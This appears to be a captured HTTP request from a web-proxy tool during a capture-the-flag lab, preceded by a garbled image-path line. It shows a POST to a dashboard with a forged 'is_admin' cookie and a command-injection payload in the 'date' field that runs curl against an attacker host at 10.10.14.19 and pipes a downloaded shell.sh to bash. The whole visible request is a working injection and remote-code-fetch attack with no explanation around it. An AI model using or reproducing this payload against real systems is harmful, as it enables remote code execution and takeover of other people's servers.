 Send Cancel < > T
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.8:5000/dashboard
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Origin: http://10.10.11.8:5000
11 Connection: close
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15; curl http://10.10.14.19:1313/shell.sh|bash
Response
Pretty Raw Hex Render \n
1